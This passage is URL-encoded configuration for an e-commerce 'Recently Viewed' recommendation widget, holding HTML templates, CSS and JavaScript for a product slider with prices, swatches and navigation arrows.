FAULT_LANGUAGE%22:%7B%22value%22:%22769%22%7D%7D%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%221024%22%7D%7D%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:288184,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22sale%22:%22sale%22,%22display_was_price%22:%22display_was_price%22,%22display_price%22:%22display_price%22,%22swatchImgUrl%22:%22swatch_image_url%22,%22displayColor%22:%22display_color%22,%22reviewAvgRating%22:%22type:number:average_rating%22,%22reviewCount%22:%22type:number:number_of_reviews%22%7D,%22numOfItems%22:10,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:288184,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22sale%22:%22sale%22,%22display_was_price%22:%22display_was_price%22,%22display_price%22:%22display_price%22,%22swatchImgUrl%22:%22swatch_image_url%22,%22displayColor%22:%22display_color%22,%22reviewAvgRating%22:%22type:number:average_rating%22,%22reviewCount%22:%22type:number:number_of_reviews%22%7D,%22numOfItems%22:10%7D%7D%7D%7D%7D","OPTI756 - CLP - Adding Recently Viewed widget","OPTI756 - CLP - Adding Recently Viewed widget - live 3/11/25",".clp-recently-viewed","WaitForExternalComponent","Variant%20-%20with%20Recently%20Viewed","%3Csection%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22reccs-widget-container-recently-viewed%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Ch2%20class=%22dy-recommendations__title%20slider__header--title%22%3E$%7BTitle%7D%3C/h2%3E%0A%20%20%20%20%3C!--%20Mobile%20Pagination%20Arrows%20(Inside%20Title%20Container)%20--%3E%0A%20%20%20%20%3Cdiv%20class=%22slider__arrows%20slider__arrows--auto%20slider__arrows--force%20mobile-only-arrows%20mobile-title-arrows%22%0A%20%20%20%20%20%20data-slider-id=%22$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--previous%20mobile-slider-arrow--previous%22%0A%20%20%20%20%20%20%20%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Previous%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--next%20mobile-slider-arrow--next%22%0A%20%20%20%20%20%20%20%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Next%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B%23Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%20rec_name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%20rec_price%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20data-dy-was-price=%22$%7BwasPrice%7D%22%20data-dy-sale='$%7Bsale%7D'%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7Bprice%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22swatch-container%22%20data-dy-swatch-img=%22$%7BswatchImgUrl%7D%22%20data-dy-display-color=%22$%7BdisplayColor%7D%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--rating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22review-rating-value%22%20style=%22display:%20none;%22%3E$%7BreviewAvgRating%7D%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22review-count-value%22%20style=%22display:%20none;%22%3E$%7BreviewCount%7D%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%20slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/section%3E%0A","%23dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20$%7BFont%7D%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2084px;%0A%20%20padding-right:%200;%0A%20%20padding-left:%200px;%0A%20%20margin-left:%20-16px;%0A%20%20margin-right:%20-24px;%0A%20%20margin-bottom:%2024px;%0A%7D%0A%0A@media%20(min-width:%20768px)%20%7B%0A%20%20%20%20%23dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20%20%20padding-right:%2032px;%0A%20%20%20%20%20%20padding-left:%2032px;%0A%20%20%20%20%20%20margin-left:%20auto;%0A%20%20%20%20%20%20margin-right:%20auto;%0A%20%20%20%20%20%20margin-bottom:%2084px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201280px)%20%7B%0A%20%20%20%20%23dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20%20%20padding-right:%2056px;%0A%20%20%20%20%20%20padding-left:%2056px;%0A%20%20%20%20%7D%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20$%7BFont%7D%0A%20%20color:%20$%7BTitle%20Color%7D;%0A%20%20text-align:%20center;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20position:%20relative;%0A%20%20margin:%200%200%200%2016px;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20%23fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20%231e1e1e;%0A%20%20outline:%20none;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:$%7BText%20Align%7D;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%20$%7BProduct%20Name%20Font%20Size%7Dpx;%0A%20%20color:%20$%7BProduct%20Name%20Color%7D;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%20$%7BProduct%20Price%20Font%20Size%7Dpx;%0A%20%20color:%20$%7BProduct%20Price%20Color%7D;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20max-height:%20400px;%0A%20%20border-radius:$%7BImage%20Corner%20Radius%7Dpx;%0A%20%20margin-bottom:8px;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%2016px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20left:%20auto;%0A%20%20right:%2016px;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dytit-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20%23aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20%23333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20opacity:%200.4;%0A%7D%0A%0A@media%20(max-width:%20$%7BBreakpoint%20Mobile%7Dpx)%20%7B%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%20%20.rec_name%20%7B%0A%20%20%20%20height:%20max-content;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%20%20%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20%20%20margin:%200%2016px;%0A%20%20%20%20position:%20relative;%0A%20%20%7D%0A%7D%0A%0A%0A/*%20LUKE%20STYLES%20*/%0A.reccs-widget-container%20%7B%0A%20%20margin-bottom:%2050px%20!important;%0A%20%20position:%20relative;%0A%7D%0A%0A.dy-recommendations__title-container%20%7B%0A%20%20display:%20flex;%0A%20%20flex-direction:%20row;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20flex-start;%0A%20%20margin-bottom:%2024px;%0A%20%20margin-top:%2048px;%0A%20%20padding:%200%2016px;%0A%7D%0A%0A.slider__header--title%20%7B%0A%20%20font-size:%2024px;%0A%20%20line-height:%2032px;%0A%20%20letter-spacing:%200.5px;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%200;%0A%20%20align-items:%20baseline;%0A%20%20display:%20flex;%0A%20%20flex-direction:%20row;%0A%20%20justify-content:%20normal;%0A%7D%0A%0A.rec_name,%0A.rec_price,%0A.rec_was_price%20%7B%0A%20%20text-decoration:%20none;%0A%20%20font-size:%2016px;%0A%20%20line-height:%2022px;%0A%20%20letter-spacing:%200.5px;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20-webkit-line-clamp:%202;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20%20%20/*%20FIXED%20HEIGHT%20AS%20A%20DESIGN%20CHOICE%20*/%0A%20%20%20%20height:%2044px;%0A%20%20%7D%0A%7D%20%0A%0A.dy-recommendations-slider-button%20%7B%0A%20%20width:%2032px;%0A%20%20height:%2032px;%0A%7D%0A%0A%0A.vue-star-rating-star%20%7B%0A%20%20overflow:%20visible;%0A%7D%0A%0A.review-count%20%7B%0A%20%20color:%20%23666;%0A%20%20display:%20inline-block;%0A%20%20text-decoration:%20none;%0A%20%20vertical-align:%20middle;%0A%20%20font-size:%201.2rem;%0A%20%20margin-left:%204px;%0A%20%20font-size:%2014px;%0A%7D%0A%0A%0A.dy-recommendations__slider-container%20%7B%0A%20%20position:%20relative;%0A%7D%0A%0A.dy-recommendations-slider-button--prev,%0A.dy-recommendations-slider-button--next%20%7B%0A%20%20position:%20absolute;%0A%20%20/*%20The%20top%20position%20is%20being%20set%20dynamically%20by%20JavaScript%20here%20*/%0A%20%20transform:%20translateY(-50%25);%0A%7D%0A%0A.mobile-title-arrows%20%7B%0A%20%20display:%20none;%0A%20%20position:%20relative;%0A%20%20width:%20auto;%0A%20%20z-index:%201;%0A%20%20justify-content:%20flex-end;%0A%20%20pointer-events:%20none;%0A%20%20align-items:%20center;%0A%20%20flex-direction:%20row;%0A%20%20flex-shrink:%200;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow%20%7B%0A%20%20pointer-events:%20auto;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20padding:%200;%0A%20%20cursor:%20pointer;%0A%20%20width:%20auto;%0A%20%20height:%2032px;%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20min-height:%20auto;%0A%20%20flex-direction:%20row;%0A%20%20font-weight:%20400;%0A%20%20margin:%200%200%200%2016px;%0A%20%20text-align:%20left;%0A%20%20text-decoration:%20underline;%0A%20%20text-transform:%20none;%0A%20%20position:%20relative;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow-icon%20%7B%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20flex-basis:%20auto;%0A%20%20height:%2016px;%0A%20%20width:%2016px;%0A%20%20margin-right:%200%20!important;%0A%20%20flex-direction:%20row;%0A%20%20position:%20relative;%0A%20%20z-index:%201;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow::after%20%7B%0A%20%20content:%20'';%0A%20%20position:%20absolute;%0A%20%20top:%2050%25;%0A%20%20left:%2050%25;%0A%20%20transform:%20translate(-50%25,%20-50%25);%0A%20%20width:%2032px;%0A%20%20height:%2032px;%0A%20%20z-index:%200;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow--previous%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow--next%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow[aria-disabled=%22true%22]%20%7B%0A%20%20opacity:%200.2;%0A%20%20cursor:%20default;%0A%7D%0A%0A/*%20Show%20mobile%20arrows%20only%20on%20mobile%20devices%20*/%0A@media%20(max-width:%20$%7BBreakpoint%20Mobile%7Dpx)%20%7B%0A%20%20.mobile-title-arrows%20%7B%0A%20%20%20%20display:%20flex;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Hide%20the%20original%20arrows%20on%20mobile%20*/%0A%20%20.dy-recommendations-slider-arrows%20%7B%0A%20%20%20%20display:%20none%20!important;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Adjust%20title%20container%20for%20mobile%20*/%0A%20%20.dy-recommendations__title-container%20%7B%0A%20%20%20%20flex-wrap:%20wrap;%0A%20%20%7D%0A%20%20%0A%20%20.slider__header--title%20%7B%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20line-height:%2028px;%0A%20%20%20%20flex:%201;%0A%20%20%20%20min-width:%2060%25;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20770px)%20%7B%0A%20%20.reccs-widget-container%20%7B%0A%20%20%20%20max-width:%201312px;%0A%20%20%20%20margin:%200%20auto;%0A%20%20%7D%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.rec_was_price%20%7B%0A%20%20text-decoration:%20line-through;%0A%20%20display:%20inline-flex;%0A%20%20padding-right:%205px;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.rec_price--discounted%20%7B%0A%20%20color:%20%2389231f;%0A%7D%0A%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.swatch-selector%20%7B%0A%20%20display:%20flex;%0A%20%20list-style:%20none;%0A%20%20margin-bottom:%208px;%0A%20%20column-gap:%204px;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.swatch-selector__item%20%7B%0A%20%20border:%201px%20solid%20%231e1e1e;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.swatch-selector__image%20%7B%0A%20%20width:%2030px;%0A%20%20height:%2018px;%0A%20%20display:%20block;%0A%7D%0A%0A/*%20Hide%20exisitng%20placeholder%20for%20widgets%20on%20PLP%20*/%0Asection.product-list__recommendations%20%7B%0A%20%20display:%20none;%0A%7D","const%20root%20=%20document.querySelector(%22%23dy-recommendations-$%7BdyVariationId%7D%22);%0A%0Avar%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20('$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY).trim();%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0A//%20Define%20review%20variables%20from%20template%0Avar%20REVIEW_AVG_RATING%20=%20('$%7BreviewAvgRating%7D'%20%7C%7C%20'0').trim();%0Avar%20REVIEW_COUNT%20=%20('$%7BreviewCount%7D'%20%7C%7C%20'0').trim();%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20[].slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0A%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%20%20%0A%20%20//%20Initialize%20mobile%20arrows%20functionality%0A%20%20initMobileArrows(slider);%0A%20%20%0A%20%20//%20Add%20Swiper-specific%20event%20listeners%20for%20arrow%20positioning%0A%20%20slider.on('init',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20slider.on('imagesReady',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20slider.on('resize',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20slider.on('transitionEnd',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20%0A%20%20const%20price%20=%20root.querySelectorAll(%22.rec_price%22);%0A%20%20price?.forEach((pContainer)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20wasPrice%20=%20pContainer?.getAttribute(%22data-dy-was-price%22)?.trim();%0A%0A%20%20%20%20%20%20if%20(wasPrice%20&&%20wasPrice.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20let%20newElement%20=%20document.createElement('p');%0A%20%20%20%20%20%20%20%20newElement.classList.add('dy-recommendation-product__detail',%20'rec_was_price');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Use%20our%20new%20function%20to%20handle%20currency%20replacement%0A%20%20%20%20%20%20%20%20newElement.textContent%20=%20removeCurrencyFromWasPrice(wasPrice);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Insert%20the%20WAS%20price%20after%20the%20price%20container%0A%20%20%20%20%20%20%20%20pContainer.insertAdjacentElement('beforebegin',%20newElement);%0A%0A%20%20%20%20%20%20%20%20//%20Add%20the%20discounted%20class%20to%20the%20price%20container%0A%20%20%20%20%20%20%20%20pContainer.classList.add('rec_price--discounted');%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20addSwatches();%0A%7D);%0A%0A%0Afunction%20addSwatches()%20%7B%0A%20%20const%20swatches%20=%20root.querySelectorAll('.swatch-container');%0A%20%20swatches?.forEach((originalContainer)%20=%3E%20%7B%0A%20%20%20%20const%20swatchImgUrl%20=%20originalContainer?.getAttribute('data-dy-swatch-img');%0A%20%20%20%20const%20displayColor%20=%20originalContainer?.getAttribute('data-dy-display-color')%20%7C%7C%20'Color%20option';%0A%20%20%20%20console.log('L73%20===%20displayColor',%20displayColor);%0A%20%20%20%20const%20placeholderImages%20=%20[%0A%20%20%20%20%20%20'https://whitecompany.scene7.com/is/image/whitecompany/A06963_288_W',%0A%20%20%20%20%20%20'https://whitecompany.scene7.com/is/image/whitecompany/HQADS_15_W',%0A%20%20%20%20%20%20'https://whitecompany.scene7.com/is/image/whitecompany/A10845_1_W'%0A%20%20%20%20];%0A%20%20%20%20%0A%20%20%20%20const%20hasValidSwatchImage%20=%20swatchImgUrl%20&&%20!placeholderImages.includes(swatchImgUrl);%0A%20%20%20%20const%20hasValidColor%20=%20displayColor%20!==%20%22No%20Colour%22;%0A%20%20%20%20%0A%20%20%20%20if%20(hasValidSwatchImage%20&&%20hasValidColor)%20%7B%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20let%20swatchContainer;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20//%20Check%20if%20there's%20already%20a%20ul.swatch-selector%20element%0A%20%20%20%20%20%20const%20existingUl%20=%20originalContainer.querySelector('ul.swatch-selector');%0A%20%20%20%20%20%20if%20(existingUl)%20%7B%0A%20%20%20%20%20%20%20%20swatchContainer%20=%20existingUl;%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20swatchContainer%20=%20document.createElement('ul');%0A%20%20%20%20%20%20%20%20swatchContainer.setAttribute('name',%20'Swatches');%0A%20%20%20%20%20%20%20%20swatchContainer.setAttribute('role',%20'Group');%0A%20%20%20%20%20%20%20%20swatchContainer.className%20=%20'swatch-selector%20product-card__swatches';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20originalContainer.appendChild(swatchContainer);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20swatchItem%20=%20document.createElement('li');%0A%20%20%20%20%20%20swatchItem.setAttribute('tabindex',%20'0');%0A%20%20%20%20%20%20swatchItem.setAttribute('title',%20displayColor);%0A%20%20%20%20%20%20swatchItem.setAttribute('aria-label',%20displayColor);%0A%20%20%20%20%20%20swatchItem.className%20=%20'swatch-selector__item';%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20swatchImg%20=%20document.createElement('img');%0A%20%20%20%20%20%20swatchImg.setAttribute('loading',%20'lazy');%0A%20%20%20%20%20%20swatchImg.setAttribute('alt',%20displayColor);%0A%20%20%20%20%20%20swatchImg.setAttribute('src',%20swatchImgUrl);%0A%20%20%20%20%20%20swatchImg.className%20=%20'figure%20swatch-selector__image';%0A%20%20%20%20%20%20swatchImg.setAttribute('width',%20'30');%0A%20%20%20%20%20%20swatchImg.setAttribute('height',%20'18');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20swatchItem.appendChild(swatchImg);%0A%20%20%20%20%20%20swatchContainer.appendChild(swatchItem);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('L89%20===%20no%20swatch%20found');%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL).then(function()%20%7B%0A%20%20%20%20setupCenteredNavigation();%0A%20%20%20%20setTimeout(function()%20%7B%0A%20%20%20%20%20%20processProductReviews('initSlider%20Place');%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D,%20300);%0A%20%20%20%20%0A%20%20%20%20if%20(document.readyState%20===%20'complete')%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20window.addEventListener('load',%20function()%20%7B%0A%20%20%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20Array.from(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%20%7B%0A%20%20%20%20//%20Convert%20to%20float%20first%20to%20handle%20numeric%20values%20properly%0A%20%20%20%20var%20numFloat%20=%20parseFloat(num);%0A%20%20%20%20//%20Format%20to%20always%20have%202%20decimal%20places%0A%20%20%20%20var%20formattedNum%20=%20numFloat.toFixed(2);%0A%20%20%20%20var%20str%20=%20formattedNum.toString().split('.');%0A%20%20%20%20if%20(str[0].length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str[0]%20=%20str[0].replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str[1]%20&&%20str[1].length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str[1]%20=%20str[1].replace(/(%5Cd%7B3%7D)/g,%20'$1');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20//